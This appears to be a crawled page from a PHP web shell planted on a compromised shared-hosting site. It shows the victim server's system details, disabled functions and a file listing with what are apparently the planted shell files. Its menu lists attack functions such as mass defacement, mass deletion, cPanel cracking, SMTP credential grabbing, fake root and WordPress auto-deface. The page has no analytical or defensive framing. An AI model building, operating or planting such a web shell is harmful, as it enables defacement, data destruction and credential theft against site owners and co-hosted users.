 ch.id/materi/r1nj
System: Linux srv16.niagahoster.com 2.6.32-673.8.1.lve1.4.3.el6.x86_64 #1 SMP Wed Feb 10 08:57:30 EST 2016 x86_64
User: nurulislam (1614) Group: nurulislam (1610)
Server IP | Your IP:
HDD: 1808.73 GB / 2747.25 GB
Safe Mode: OFF
Disable Functions: symlink,shell_exec,exec,proc_close,proc_open,popen,system,dl,passthru,escapeshellarg,escapeshellcmd,show_source,pcntl_exec
MySQL: ON Perl: OFF | Python: OFF | WGET: OFF | CURL: ON
Current DIR /home/nurulislam/public_html/materi/
[ Home ] [ Upload ] [ Command ] [ Mass Deface ] [ Mass Delete ] [ Config ] [ Jumping ] [ CPanel Crack ] [ SMTP Grabber ] [ Zone-H ]
CGI Telnet ] [ Adminer ] [ Fake Root ]
[ Auto Edit User ] [ Auto Edit Title WordPress ] [ WordPress Auto Deface ] [ WordPress Auto Deface V.2 ]
Name Type Size Last Modified Permission Action
. dir - May 23 2016 6:41:46 drwxr-xr-x newfile | newfolder
.. dir - June 01 2016 2:08:27 drwxr-x--- newfile | newfolder
idx_config dir - May 08 2016 11:36:36 drwxr-xr-x rename | delete
error_log file 0.142KB June 05 2016 3:45:51 -rw-r--r-- edit | rename | delete | download
esrs.html file 0.647KB May 23 2016 11:17:49 -rw-r--r-- edit | rename | delete | download
file.php file 59.385KB May 23 2016 6:41:46 -rw-r--r-- edit | rename | delete | download
graduate.html file 0.69KB May 07 2016 5:56:50 -rw-r--r-- edit | rename | delete | download
index.htm file 3.636KB March 02 2016 2:25:26 -rw-r--r-- edit | rename | delete | download
r1njani404.php file 59.368KB May 08 2016 11:37:35 -rw-r--r-- edit | rename | delete | download